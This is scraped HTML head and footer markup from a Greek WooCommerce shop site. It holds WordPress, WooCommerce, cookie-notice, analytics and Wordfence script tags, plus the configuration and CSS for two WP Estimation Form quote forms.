<script type="text/javascript" src="https://adoro.gr/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://adoro.gr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://adoro.gr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-18 14:30:43+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"Notifications":["\u0395\u03b9\u03b4\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03b5\u03b9\u03c2"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://adoro.gr/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://adoro.gr/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://adoro.gr/wp-content/plugins/WP_Estimation_Form/assets/js/jquery.ui.touch-punch.min.js?ver=10.27" id="touchpunch-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://adoro.gr/wp-content/plugins/WP_Estimation_Form/assets/js/lfb_frontendPackedLibs.min.js?ver=10.27" id="lfb_frontend-libs-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://adoro.gr/wp-content/plugins/WP_Estimation_Form/assets/js/datepickerLocale/bootstrap-datetimepicker.el.js?ver=10.27" id="lfb_datetimepicker-locale-el-js" data-rocket-defer defer></script>
<script type="text/javascript" id="lfb_frontend-js-extra">
/* <![CDATA[ */
var lfb_forms = [{"currentRef":0,"refVarName":"ref","stepsColorBackground":"transparent","homeUrl":"https://adoro.gr","ajaxurl":"https://adoro.gr/wp-admin/admin-ajax.php","initialPrice":"0","max_price":"12000","percentToPay":"100","fixedToPay":"100","payMode":"","currency":"\u20ac","currencyPosition":"right","intro_enabled":"1","save_to_cart":"1","save_to_cart_edd":"0","colorA":"#4ab5b0","animationsSpeed":"0.2","email_toUser":"1","showSteps":"1","formID":"2","gravityFormID":"0","showInitialPrice":"1","disableTipMobile":"0","legalNoticeEnable":"0","links":[{"id":"961","formID":"2","originID":"143","destinationID":"145","conditions":"[]","operator":""},{"id":"962","formID":"2","originID":"144","destinationID":"143","conditions":"[]","operator":""},{"id":"963","formID":"2","originID":"168","destinationID":"144","conditions":"[]","operator":""},{"id":"964","formID":"2","originID":"142","destinationID":"168","conditions":"[]","operator":""},{"id":"965","formID":"2","originID":"132","destinationID":"166","conditions":"[]","operator":""},{"id":"966","formID":"2","originID":"167","destinationID":"142","conditions":"[]","operator":""},{"id":"967","formID":"2","originID":"165","destinationID":"137","conditions":"[]","operator":""},{"id":"968","formID":"2","originID":"136","destinationID":"140","conditions":"[]","operator":""},{"id":"969","formID":"2","originID":"140","destinationID":"132","conditions":"[]","operator":""},{"id":"970","formID":"2","originID":"146","destinationID":"147","conditions":"[]","operator":""},{"id":"971","formID":"2","originID":"145","destinationID":"146","conditions":"[]","operator":""},{"id":"972","formID":"2","originID":"137","destinationID":"207","conditions":"[]","operator":""},{"id":"973","formID":"2","originID":"207","destinationID":"136","conditions":"[]","operator":""},{"id":"974","formID":"2","originID":"166","destinationID":"206","conditions":"[]","operator":""},{"id":"975","formID":"2","originID":"206","destinationID":"141","conditions":"[]","operator":""},{"id":"976","formID":"2","originID":"141","destinationID":"167","conditions":"[]","operator":""}],"usingCalculationItems":[{"id":"650","calculation":" [item-536_price]  \nif(([item-536_isChecked])||([item-535_isChecked])) {\n\n} ","calculationQt":"","variableCalculation":""},{"id":"651","calculation":" [item-536_price]  \nif(([item-536_isChecked])||([item-535_isChecked])) {\n\n} ","calculationQt":"","variableCalculation":""},{"id":"652","calculation":" [item-536_price]  \nif(([item-536_isChecked])||([item-535_isChecked])) {\n\n} ","calculationQt":"","variableCalculation":""},{"id":"653","calculation":" [item-536_price]  \nif(([item-536_isChecked])||([item-535_isChecked])) {\n\n} ","calculationQt":"","variableCalculation":""},{"id":"655","calculation":" [item-536_price]  \nif(([item-536_isChecked])||([item-535_isChecked])) {\n\n} ","calculationQt":"","variableCalculation":""},{"id":"802","calculation":" [item-536_price]  \nif(([item-536_isChecked])||([item-535_isChecked])) {\n\n} ","calculationQt":"","variableCalculation":""},{"id":"810","calculation":" [item-536_price]  \nif(([item-536_isChecked])||([item-535_isChecked])) {\n\n} ","calculationQt":"","variableCalculation":""}],"close_url":"","redirections":[],"useRedirectionConditions":"0","usePdf":0,"txt_yes":"Yes","txt_no":"No","txt_lastBtn":"\u039f\u039b\u039f\u039a\u039b\u0397\u03a1\u03a9\u03a3\u0397 \u03a0\u03a1\u039f\u03a3\u03a6\u039f\u03a1\u0391\u03a3","txt_btnStep":"\u0395\u03a0\u039f\u039c\u0395\u039d\u039f \u0392\u0397\u039c\u0391","dateFormat":"d MM yyyy","datePickerLanguage":"el","thousandsSeparator":",","decimalsSeparator":",","millionSeparator":",","billionsSeparator":"","summary_hideQt":"0","summary_hideZero":"1","summary_hideZeroQt":"0","summary_hidePrices":"0","summary_hideZeroDecimals":"0","groupAutoClick":"0","filesUpload_text":"\u03a4\u03bf\u03c0\u03bf\u03b8\u03b5\u03c4\u03ae\u03c3\u03b5\u03c4\u03b5 \u03b5\u03b4\u03ce \u03c4\u03b1 \u03b1\u03c1\u03c7\u03b5\u03af\u03b1 \u03b3\u03b9\u03b1 \u03b1\u03bd\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1","filesUploadSize_text":"\u03a0\u03bf\u03bb\u03cd \u03bc\u03b5\u03b3\u03ac\u03bb\u03bf \u03b1\u03c1\u03c7\u03b5\u03af\u03bf (max size: {{maxFilesize}}MB)","filesUploadType_text":"\u039b\u03ac\u03b8\u03bf\u03c2 \u03c4\u03cd\u03c0\u03bf\u03c2 \u03b1\u03c1\u03c7\u03b5\u03af\u03bf\u03c5","filesUploadLimit_text":"\u0394\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03b1\u03bd\u03b5\u03b2\u03ac\u03c3\u03b5\u03c4\u03b5 \u03ac\u03bb\u03bb\u03b1 \u03b1\u03c1\u03c7\u03b5\u03af\u03b1","sendContactASAP":"0","showTotalBottom":"1","stripePubKey":"","scrollTopMargin":"50","scrollTopMarginMobile":"0","redirectionDelay":"0","gmap_key":"","txtDistanceError":"\u0388\u03b3\u03b9\u03bd\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03bf \u03bb\u03ac\u03b8\u03bf\u03c2 \u03c3\u03c4\u03bf\u03bd \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03bc\u03cc","captchaUrl":"https://adoro.gr/wp-content/plugins/WP_Estimation_Form/includes/captcha/get_captcha.php","summary_noDecimals":"0","scrollTopPage":"0","disableDropdowns":"1","imgIconStyle":"circle","summary_hideFinalStep":"0","timeModeAM":"1","enableShineFxBtn":"1","summary_showAllPricesEmail":"0","imgTitlesStyle":"","lastS":"1569964944649","verifyEmail":"0","emptyWooCart":"1","sendUrlVariables":"0","sendVariablesMethod":"","enableZapier":"0","zapierWebHook":"","summary_showDescriptions":"0","imgPreview":"https://adoro.gr/wp-content/plugins/WP_Estimation_Form/assets/img/file-3-128.png","progressBarPriceType":"","razorpay_publishKey":"","razorpay_logoImg":"https://adoro.gr/wp-content/plugins/WP_Estimation_Form/assets/img/creditCard@2x.png","variables":[],"useEmailVerification":"0","txt_emailActivationCode":"Fill your verifiation code here","txt_emailActivationInfo":"A unique verification code has just been sent to you by email, please copy it in the field below to validate your email address.","useCaptcha":"0","recaptcha3Key":"","distancesMode":"route","enableCustomerAccount":"0","txtCustomersDataForgotPassSent":"Your password has been sent by email","txtCustomersDataForgotPassLink":"Send me my password","emailCustomerLinks":"0","enablePdfDownload":"0","useSignature":"0","useVAT":"0","vatAmount":"20","vatLabel":"V.A.T","autocloseDatepicker":"0","floatSummary_showInfo":"0","hideFinalbtn":"0","cartPage":"https://adoro.gr/%ce%ba%ce%b1%ce%bb%ce%ac%ce%b8%ce%b9/","disableScroll":"0","color_summaryTheadBg":"#4ab5b0","color_summaryTheadTxt":"#ffffff","color_summaryStepBg":"#bdc3c7","color_summaryStepTxt":"#ffffff","color_summaryTbodyBg":"#ffffff","color_summaryTbodyTxt":"#bdc3c7","debugCalculations":"0"},{"currentRef":0,"refVarName":"ref","stepsColorBackground":"transparent","homeUrl":"https://adoro.gr","ajaxurl":"https://adoro.gr/wp-admin/admin-ajax.php","initialPrice":"0","max_price":"12000","percentToPay":"100","fixedToPay":"100","payMode":"","currency":"\u20ac","currencyPosition":"left","intro_enabled":"1","save_to_cart":"1","save_to_cart_edd":"0","colorA":"#698cc2","animationsSpeed":"0.5","email_toUser":"1","showSteps":"0","formID":"3","gravityFormID":"0","showInitialPrice":"1","disableTipMobile":"0","legalNoticeEnable":"0","links":[{"id":"607","formID":"3","originID":"129","destinationID":"106","conditions":"[]","operator":""},{"id":"608","formID":"3","originID":"129","destinationID":"95","conditions":"[]","operator":""},{"id":"609","formID":"3","originID":"128","destinationID":"100","conditions":"[]","operator":""},{"id":"610","formID":"3","originID":"127","destinationID":"113","conditions":"[]","operator":""},{"id":"611","formID":"3","originID":"112","destinationID":"127","conditions":"[]","operator":""},{"id":"612","formID":"3","originID":"126","destinationID":"102","conditions":"[]","operator":""},{"id":"613","formID":"3","originID":"101","destinationID":"126","conditions":"[]","operator":""},{"id":"614","formID":"3","originID":"115","destinationID":"116","conditions":"[]","operator":""},{"id":"615","formID":"3","originID":"98","destinationID":"97","conditions":"[]","operator":""},{"id":"616","formID":"3","originID":"100","destinationID":"99","conditions":"[]","operator":""},{"id":"617","formID":"3","originID":"111","destinationID":"125","conditions":"[]","operator":""},{"id":"618","formID":"3","originID":"102","destinationID":"98","conditions":"[]","operator":""},{"id":"619","formID":"3","originID":"96","destinationID":"101","conditions":"[{\"interaction\":\"96_405\",\"action\":\"clicked\"}]","operator":"OR"},{"id":"620","formID":"3","originID":"99","destinationID":"103","conditions":"[]","operator":""},{"id":"621","formID":"3","originID":"97","destinationID":"111","conditions":"[]","operator":""},{"id":"622","formID":"3","originID":"103","destinationID":"95","conditions":"[]","operator":""},{"id":"623","formID":"3","originID":"106","destinationID":"104","conditions":"[]","operator":""},{"id":"624","formID":"3","originID":"96","destinationID":"115","conditions":"[{\"interaction\":\"96_406\",\"action\":\"clicked\"}]","operator":""},{"id":"625","formID":"3","originID":"109","destinationID":"110","conditions":"[]","operator":""},{"id":"626","formID":"3","originID":"125","destinationID":"112","conditions":"[]","operator":""},{"id":"627","formID":"3","originID":"108","destinationID":"109","conditions":"[]","operator":""},{"id":"628","formID":"3","originID":"107","destinationID":"108","conditions":"[]","operator":""},{"id":"629","formID":"3","originID":"105","destinationID":"107","conditions":"[]","operator":""},{"id":"630","formID":"3","originID":"117","destinationID":"118","conditions":"[]","operator":""},{"id":"631","formID":"3","originID":"118","destinationID":"119","conditions":"[]","operator":""},{"id":"632","formID":"3","originID":"123","destinationID":"124","conditions":"[]","operator":""},{"id":"633","formID":"3","originID":"121","destinationID":"122","conditions":"[]","operator":""},{"id":"634","formID":"3","originID":"116","destinationID":"117","conditions":"[]","operator":""},{"id":"635","formID":"3","originID":"119","destinationID":"120","conditions":"[]","operator":""},{"id":"636","formID":"3","originID":"120","destinationID":"121","conditions":"[]","operator":""},{"id":"637","formID":"3","originID":"122","destinationID":"123","conditions":"[]","operator":""},{"id":"638","formID":"3","originID":"113","destinationID":"114","conditions":"[]","operator":""},{"id":"639","formID":"3","originID":"96","destinationID":"128","conditions":"[{\"interaction\":\"96_407\",\"action\":\"clicked\"}]","operator":""},{"id":"640","formID":"3","originID":"130","destinationID":"104","conditions":"[]","operator":""},{"id":"641","formID":"3","originID":"130","destinationID":"105","conditions":"[]","operator":""},{"id":"820","formID":"3","originID":"196","destinationID":"197","conditions":"[]","operator":""},{"id":"821","formID":"3","originID":"194","destinationID":"195","conditions":"[]","operator":""},{"id":"822","formID":"3","originID":"191","destinationID":"192","conditions":"[]","operator":""},{"id":"823","formID":"3","originID":"192","destinationID":"193","conditions":"[]","operator":""},{"id":"824","formID":"3","originID":"197","destinationID":"198","conditions":"[]","operator":""},{"id":"825","formID":"3","originID":"193","destinationID":"194","conditions":"[]","operator":""},{"id":"826","formID":"3","originID":"190","destinationID":"191","conditions":"[]","operator":""},{"id":"827","formID":"3","originID":"195","destinationID":"196","conditions":"[]","operator":""},{"id":"828","formID":"3","originID":"181","destinationID":"182","conditions":"[]","operator":""},{"id":"829","formID":"3","originID":"182","destinationID":"183","conditions":"[]","operator":""},{"id":"830","formID":"3","originID":"199","destinationID":"186","conditions":"[]","operator":""},{"id":"831","formID":"3","originID":"183","destinationID":"184","conditions":"[]","operator":""},{"id":"832","formID":"3","originID":"170","destinationID":"189","conditions":"[{\"interaction\":\"170_668\",\"action\":\"clicked\"}]","operator":""},{"id":"833","formID":"3","originID":"180","destinationID":"178","conditions":"[]","operator":""},{"id":"834","formID":"3","originID":"177","destinationID":"169","conditions":"[]","operator":""},{"id":"835","formID":"3","originID":"171","destinationID":"185","conditions":"[]","operator":""},{"id":"836","formID":"3","originID":"173","destinationID":"177","conditions":"[]","operator":""},{"id":"837","formID":"3","originID":"170","destinationID":"175","conditions":"[{\"interaction\":\"170_667\",\"action\":\"clicked\"}]","operator":"OR"},{"id":"838","formID":"3","originID":"176","destinationID":"172","conditions":"[]","operator":""},{"id":"839","formID":"3","originID":"185","destinationID":"199","conditions":"[]","operator":""},{"id":"840","formID":"3","originID":"174","destinationID":"173","conditions":"[]","operator":""},{"id":"841","formID":"3","originID":"172","destinationID":"171","conditions":"[]","operator":""},{"id":"842","formID":"3","originID":"189","destinationID":"190","conditions":"[]","operator":""},{"id":"843","formID":"3","originID":"201","destinationID":"187","conditions":"[]","operator":""},{"id":"844","formID":"3","originID":"186","destinationID":"201","conditions":"[]","operator":""},{"id":"845","formID":"3","originID":"200","destinationID":"176","conditions":"[]","operator":""},{"id":"846","formID":"3","originID":"202","destinationID":"174","conditions":"[]","operator":""},{"id":"847","formID":"3","originID":"175","destinationID":"200","conditions":"[]","operator":""},{"id":"848","formID":"3","originID":"203","destinationID":"180","conditions":"[]","operator":""},{"id":"849","formID":"3","originID":"178","destinationID":"204","conditions":"[]","operator":""},{"id":"850","formID":"3","originID":"187","destinationID":"188","conditions":"[]","operator":""},{"id":"851","formID":"3","originID":"170","destinationID":"202","conditions":"[{\"interaction\":\"170_666\",\"action\":\"clicked\"}]","operator":""},{"id":"852","formID":"3","originID":"204","destinationID":"179","conditions":"[]","operator":""},{"id":"853","formID":"3","originID":"169","destinationID":"203","conditions":"[]","operator":""},{"id":"854","formID":"3","originID":"179","destinationID":"205","conditions":"[]","operator":""},{"id":"855","formID":"3","originID":"205","destinationID":"181","conditions":"[]","operator":""}],"usingCalculationItems":[{"id":"779","calculation":" [item-665_price]  \nif(([item-665_isChecked])||([item-664_isChecked])) {\n\n} ","calculationQt":"","variableCalculation":""},{"id":"780","calculation":" [item-665_price]  \nif(([item-665_isChecked])||([item-664_isChecked])) {\n\n} ","calculationQt":"","variableCalculation":""},{"id":"781","calculation":" [item-665_price]  \nif(([item-665_isChecked])||([item-664_isChecked])) {\n\n} ","calculationQt":"","variableCalculation":""},{"id":"782","calculation":" [item-665_price]  \nif(([item-665_isChecked])||([item-664_isChecked])) {\n\n} ","calculationQt":"","variableCalculation":""},{"id":"784","calculation":" [item-665_price]  \nif(([item-665_isChecked])||([item-664_isChecked])) {\n\n} ","calculationQt":"","variableCalculation":""}],"close_url":"http://adoro.gr/%CE%BA%CE%B1%CE%BB%CE%AC%CE%B8%CE%B9/","redirections":[],"useRedirectionConditions":"0","usePdf":1,"txt_yes":"Yes","txt_no":"No","txt_lastBtn":"\u039f\u039b\u039f\u039a\u039b\u0397\u03a1\u03a9\u03a3\u0397 \u03a0\u03a1\u039f\u03a3\u03a6\u039f\u03a1\u0391\u03a3","txt_btnStep":"\u0395\u03a0\u039f\u039c\u0395\u039d\u039f \u0392\u0397\u039c\u0391","dateFormat":"d MM yyyy","datePickerLanguage":"el","thousandsSeparator":",","decimalsSeparator":",","millionSeparator":",","billionsSeparator":"","summary_hideQt":"0","summary_hideZero":"0","summary_hideZeroQt":"0","summary_hidePrices":"0","summary_hideZeroDecimals":"0","groupAutoClick":"1","filesUpload_text":"\u03a4\u03bf\u03c0\u03bf\u03b8\u03b5\u03c4\u03ae\u03c3\u03b5\u03c4\u03b5 \u03b5\u03b4\u03ce \u03c4\u03b1 \u03b1\u03c1\u03c7\u03b5\u03af\u03b1 \u03b3\u03b9\u03b1 \u03b1\u03bd\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1","filesUploadSize_text":"\u03a0\u03bf\u03bb\u03cd \u03bc\u03b5\u03b3\u03ac\u03bb\u03bf \u03b1\u03c1\u03c7\u03b5\u03af\u03bf (max size: {{maxFilesize}}MB)","filesUploadType_text":"\u039b\u03ac\u03b8\u03bf\u03c2 \u03c4\u03cd\u03c0\u03bf\u03c2 \u03b1\u03c1\u03c7\u03b5\u03af\u03bf\u03c5","filesUploadLimit_text":"\u0394\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03b1\u03bd\u03b5\u03b2\u03ac\u03c3\u03b5\u03c4\u03b5 \u03ac\u03bb\u03bb\u03b1 \u03b1\u03c1\u03c7\u03b5\u03af\u03b1","sendContactASAP":"0","showTotalBottom":"0","stripePubKey":"","scrollTopMargin":"25","scrollTopMarginMobile":"0","redirectionDelay":"0","gmap_key":"AIzaSyDKX3fzU2AsFrgvhWKzoKtMKgn4EQth8ik","txtDistanceError":"\u0388\u03b3\u03b9\u03bd\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03bf \u03bb\u03ac\u03b8\u03bf\u03c2 \u03c3\u03c4\u03bf\u03bd \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03bc\u03cc","captchaUrl":"https://adoro.gr/wp-content/plugins/WP_Estimation_Form/includes/captcha/get_captcha.php","summary_noDecimals":"0","scrollTopPage":"0","disableDropdowns":"1","imgIconStyle":"circle","summary_hideFinalStep":"1","timeModeAM":"1","enableShineFxBtn":"1","summary_showAllPricesEmail":"0","imgTitlesStyle":"","lastS":"1568832806589","verifyEmail":"0","emptyWooCart":"1","sendUrlVariables":"0","sendVariablesMethod":"","enableZapier":"0","zapierWebHook":"","summary_showDescriptions":"0","imgPreview":"https://adoro.gr/wp-content/plugins/WP_Estimation_Form/assets/img/file-3-128.png","progressBarPriceType":"","razorpay_publishKey":"","razorpay_logoImg":"https://adoro.gr/wp-content/plugins/WP_Estimation_Form/assets/img/creditCard@2x.png","variables":[],"useEmailVerification":"0","txt_emailActivationCode":"Fill your verifiation code here","txt_emailActivationInfo":"A unique verification code has just been sent to you by email, please copy it in the field below to validate your email address.","useCaptcha":"0","recaptcha3Key":"","distancesMode":"route","enableCustomerAccount":"0","txtCustomersDataForgotPassSent":"Your password has been sent by email","txtCustomersDataForgotPassLink":"Send me my password","emailCustomerLinks":"0","enablePdfDownload":"0","useSignature":"0","useVAT":"0","vatAmount":"20","vatLabel":"V.A.T","autocloseDatepicker":"0","floatSummary_showInfo":"0","hideFinalbtn":"0","cartPage":"https://adoro.gr/%ce%ba%ce%b1%ce%bb%ce%ac%ce%b8%ce%b9/","disableScroll":"0","color_summaryTheadBg":"#698cc2","color_summaryTheadTxt":"#ffffff","color_summaryStepBg":"#bdc3c7","color_summaryStepTxt":"#ffffff","color_summaryTbodyBg":"#ffffff","color_summaryTbodyTxt":"#bdc3c7","debugCalculations":"0"}];
//# sourceURL=lfb_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://adoro.gr/wp-content/plugins/WP_Estimation_Form/assets/js/lfb_form.min.js?ver=10.27" id="lfb_frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://adoro.gr/wp-content/plugins/WP_Estimation_Form/assets/js/lfb_frontend.min.js?ver=10.27" id="lfb_frontendGlobal-js" data-rocket-defer defer></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/adoro.gr\/wp-admin\/admin-ajax.php","nonce":"5a3b442f91","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://adoro.gr/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://adoro.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https://adoro.gr/%ce%ba%ce%b1%ce%bb%ce%ac%ce%b8%ce%b9/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://adoro.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://adoro.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://adoro.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f37f29a5e7b2b2ba0d9b68b152178c04","fragment_name":"wc_fragments_f37f29a5e7b2b2ba0d9b68b152178c04","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://adoro.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://adoro.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://adoro.gr/wp-json/wp/v2/product_tag/32" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://adoro.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />

<!-- Lara's Google Analytics - https://www.xtraorbit.com/wordpress-google-analytics-dashboard-widget/ -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5GCX582Z8Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-5GCX582Z8Q');
</script>

<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//adoro.gr/?wordfence_lh=1&hid=99FCADD95414E926BDD4D86F2863956A');
</script>		<meta name="theme-color"
				content="#dd3333">
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
		
		<!--[if lte IE 8]>
		<script type="text/javascript">var \$buoop = {
				vs: {i: 10, f: 25, o: 12.1, s: 7, n: 9}
			};

			\$buoop.ol = window.onload;

			window.onload = function () {
				try {
					if (\$buoop.ol) {
						\$buoop.ol()
					}
				}
				catch (e) {
				}

				var e = document.createElement("script");
				e.setAttribute("type", "text/javascript");
				e.setAttribute("src", "https://browser-update.org/update.js");
				document.body.appendChild(e);
			};</script>
		<![endif]-->

		<!-- for IE6-8 support of HTML5 elements -->
		<!--[if lt IE 9]>
		<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<![endif]-->
		
	<!-- Fallback for animating in viewport -->
	<noscript>
		<style type="text/css" media="screen">
			.zn-animateInViewport {visibility: visible;}
		</style>
	</noscript>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0">
<style id="lfb_styles">
@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,700);@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,700);body:not(.wp-admin) #lfb_form.lfb_bootstraped[data-form="2"], html body .lfb_datepickerContainer{ font-family:"Open Sans"; }#lfb_form.lfb_bootstraped[data-form="2"] #lfb_stepper,#lfb_form.lfb_bootstraped[data-form="2"] #lfb_stepper .lfb_stepperPoint  { background-color:#309c9c; }
#lfb_form.lfb_bootstraped[data-form="2"] .genPrice .progress { background-color:#e1e7eb; }
#lfb_form.lfb_bootstraped[data-form="2"] .genPrice .progress .progress-bar-price, 
                        #lfb_form.lfb_bootstraped[data-form="2"] .progress-bar { background-color:#4ab5b0;  background-image: linear-gradient(62deg, #4ab5b0 0%, #4ab5b0 100%);}
#lfb_form.lfb_bootstraped[data-form="2"] .lfb_row > .lfb_column { margin:0px; test-color:transparent; border-color:#FFFFFF !important;}
#lfb_bootstraped.lfb_bootstraped.lfb_visualEditing .lfb_btnAddItem{ background-color:#FFFFFF !important; color:transparent !important;}
#lfb_bootstraped.lfb_bootstraped.lfb_visualEditing #lfb_form.lfb_visualEditing .lfb_item.lfb_hover{ border-color:#FFFFFF !important;}
#lfb_form.lfb_bootstraped[data-form="2"] .lfb_row {
                        border-color:#F5FFF5 !important;
                    }
#lfb_form.lfb_bootstraped[data-form="2"] #lfb_stepper .lfb_stepperPoint.lfb_currentPoint,#lfb_form.lfb_bootstraped[data-form="2"] #lfb_stepper #lfb_stepperBar  { background-color:#4ab5b0; }
#lfb_form.lfb_bootstraped[data-form="2"] .lfb_dropdownAutocompleteBtn.btn { background-color:#309c9c; }
#lfb_form.lfb_bootstraped[data-form="2"]  { background-color:transparent;  color:#c9c9c9; }
#lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker { background-color:#4ab5b0;  color:#a8a8a8; }
#lfb_form.lfb_bootstraped[data-form="2"] [class*="datetimepicker-dropdown"]:before,#lfb_bootstraped.lfb_bootstraped [class*=" datetimepicker-dropdown"]:after { border-bottom-color:#c9c9c9; }
#lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td.disabled { color:#999; }
